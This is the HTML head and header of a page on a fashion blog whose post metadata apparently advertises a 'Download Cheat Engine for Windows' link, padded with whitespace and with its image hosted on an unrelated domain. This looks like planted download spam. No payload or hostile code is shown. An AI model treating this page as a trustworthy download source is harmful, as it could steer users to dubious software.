

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/
body_size: 16972
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Download Cheat Engine for Windows - replace.me.Download Cheat Engine for Windows 10 (64/32 bit). PC/laptop | Think Fast Fashion</title>
	<link rel="canonical" href="https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Download Cheat Engine for Windows - replace.me.Download Cheat Engine for Windows 10 (64/32 bit). PC/laptop | Think Fast Fashion" />
	<meta property="og:description" content="Looking for: Cheat engine pc windows 10 Click here to Download &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" />
	<meta property="og:url" content="https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/" />
	<meta property="og:site_name" content="Think Fast Fashion" />
	<meta property="article:published_time" content="2022-12-18T00:18:51+00:00" />
	<meta property="og:image" content="https://inima22agestrust.site/tap.jpeg" />
	<meta name="author" content="Gretta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gretta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/#article","isPartOf":{"@id":"https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/"},"author":{"name":"Gretta","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8"},"headline":"Download Cheat Engine for Windows &#8211; replace.me.Download Cheat Engine for Windows 10 (64/32 bit). PC/laptop","datePublished":"2022-12-18T00:18:51+00:00","dateModified":"2022-12-18T00:18:51+00:00","mainEntityOfPage":{"@id":"https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/"},"wordCount":1767,"publisher":{"@id":"https://thinkfastfashion.com/#organization"},"image":{"@id":"https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/#primaryimage"},"thumbnailUrl":"https://inima22agestrust.site/tap.jpeg","articleSection":["Featured"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/","url":"https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/","name":"Download Cheat Engine for Windows - replace.me.Download Cheat Engine for Windows 10 (64/32 bit). PC/laptop | Think Fast Fashion","isPartOf":{"@id":"https://thinkfastfashion.com/#website"},"primaryImageOfPage":{"@id":"https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/#primaryimage"},"image":{"@id":"https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/#primaryimage"},"thumbnailUrl":"https://inima22agestrust.site/tap.jpeg","datePublished":"2022-12-18T00:18:51+00:00","dateModified":"2022-12-18T00:18:51+00:00","breadcrumb":{"@id":"https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/#primaryimage","url":"https://inima22agestrust.site/tap.jpeg","contentUrl":"https://inima22agestrust.site/tap.jpeg"},{"@type":"BreadcrumbList","@id":"https://thinkfastfashion.com/download-cheat-engine-for-windows-replace-me/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thinkfastfashion.com/"},{"@type":"ListItem","position":2,"name":"Download Cheat Engine for Windows &#8211; replace.me.Download Cheat Engine for Windows 10 (64/32 bit). PC/laptop"}]},{"@type":"WebSite","@id":"https://thinkfastfashion.com/#website","url":"https://thinkfastfashion.com/","name":"Think Fast Fashion","description":"Fahion Blog","publisher":{"@id":"https://thinkfastfashion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thinkfastfashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thinkfastfashion.com/#organization","name":"Think Fast Fashion","url":"https://thinkfastfashion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/logo/image/","url":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","contentUrl":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","width":218,"height":107,"caption":"Think Fast Fashion"},"image":{"@id":"https://thinkfastfashion.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8","name":"Gretta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","caption":"Gretta"},"url":"https://thinkfastfashion.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Feed" href="https://thinkfastfashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Comments Feed" href="https://thinkfastfashion.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Fdownload-cheat-engine-for-windows-replace-me%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Fdownload-cheat-engine-for-windows-replace-me%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thinkfastfashion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Domine-css' href='//fonts.googleapis.com/css?family=Domine&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grip-style-css' href='https://thinkfastfashion.com/wp-content/themes/grip/style.css?ver=6.9' type='text/css' media='all' />
<style id='grip-style-inline-css' type='text/css'>
.site-title, .site-title a { color: #blank; }h1, h2, h3, h4, h5, h6, 
                                .header-text, .site-title, 
                                .entry-content a.read-more-text, 
                                .ct-title-head { font-family: Domine; }body { font-family: Muli; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .post-share a:hover, .error-404-title, #grip-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover { color : #f88c00; }.trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .grip-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background : #f88c00; }blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #f88c00; }
/*# sourceURL=grip-style-inline-css */
</style>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thinkfastfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thinkfastfashion.com/wp-json/wp/v2/posts/175235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thinkfastfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thinkfastfashion.com/?p=175235' />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
                display: none;
			}
        			.site-title a, .site-title{
				color: #blank;
                display: block;
			}
		</style>
		<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
<meta name="msapplication-TileImage" content="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-175235 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-grip ct-bg ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <div class="container-inner clearfix">

                    <div class="top-left-col trending-wrapper">
                                        <strong class="trending-title">
                            Latest News                        </strong>
                                        <div class="trending-content trending-left">
                                                    <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/"
                               title="Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company"> Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company </a>
                                                    <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/"
                               title="Tips for Choosing FR Clothing That Works as Hard as You Do"> Tips for Choosing FR Clothing That Works as Hard as You Do </a>
                                                    <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/"
                               title="Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona"> Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona </a>
                                                    <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/"
                               title="How to Choose Women&#8217;s Perfume for Different Occasions"> How to Choose Women&#8217;s Perfume for Different Occasions </a>
                                                    <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/"
                               title="Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores"> Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores </a>
                        
                    </div>
                            </div> <!-- .top-right-col -->
                <div class="top-right-col clearfix">
                    <a class="top-menu-icon" href="#">
                    <i class="fa fa-bars" aria-hidden="true"></i>
                </a>


            <div class="offcanvas-menu">

                <nav>
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-116"><a href="https://thinkfastfashion.com/">Home</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://thinkfastfashion.com/contact-us/">Contact Us</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://thinkfastfashion.com/about-us/">About Us</a></li>
</ul>                </nav>
                <a href="#" class="close"></a>

            </div>

                    <a class="search-icon-box" href="#"><i class="fa fa-search"></i></a>
            <div class="top-bar-search">
                <form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                <button type="button" class="close"></button>
            </div>

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                                <div class="logo-wrapper-block">
                                    <div class="container-inner clearfix logo-wrapper-container">
                    <div class="logo-wrapper full-wrapper text-center">
                        <div class="site-branding">

                            <div class="grip-logo-container">
                                <a href="https://thinkfastfashion.com/" class="custom-logo-link" rel="home"><img width="218" height="107" src="https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png" class="custom-logo" alt="Think Fast Fashion" decoding="async" /></a>                                        <p class="site-title"><a href="https://thinkfastfashion.com/"
                                         rel="home">Think Fast Fashion</a></p>
                                                                                 <p class="site-description">Fahion Blog</p>
                                                                        </div> <!-- grip-logo-container -->
                            </div><!-- .site-branding -->
                        </div> <!-- .logo-wrapper -->
